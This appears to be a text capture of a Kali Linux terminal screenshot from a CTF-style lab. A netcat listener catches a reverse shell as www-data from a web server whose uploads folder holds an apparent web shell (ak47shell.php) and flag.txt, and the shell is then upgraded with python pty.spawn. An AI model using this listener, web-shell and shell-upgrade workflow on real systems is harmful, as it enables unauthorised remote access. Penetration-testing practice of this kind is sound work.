 kali@kali: ~
kali@kali: ~
└─$ nc -nvlp 333
retrying local 0.0.0.0:333 : Address already in use
retrying local 0.0.0.0:333 : Address already in use
retrying local 0.0.0.0:333 : Address already in use
retrying local 0.0.0.0:333 : Address already in use
Can't grab 0.0.0.0:333 with bind
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 333 1 ⨯
retrying local 0.0.0.0:333 : Address already in use
retrying local 0.0.0.0:333 : Address already in use
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 12345 1 ⨯
listening on [any] 12345 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 3333 1 ⨯
listening on [any] 3333 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.15] 39098
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
73235774.jpeg
Screenshot_2021-10-14_20_22_20.png
Screenshot_2021-10-17_21_07_22.png
Screenshot_2021-10-18_00_07_26.png
ak47shell.php
echo.jpg
flag.txt
private.png
$ whomai
/bin/sh: 3: whomai: not found
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu64:/var/www/html/temp/and/uploads$ export SHELL=bash
export SHELL=bash
www-data@ubuntu64:/var/www/html/temp/and/uploads$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@ubuntu64:/var/www/html/temp/and/uploads$
Applications 10:56:58 PM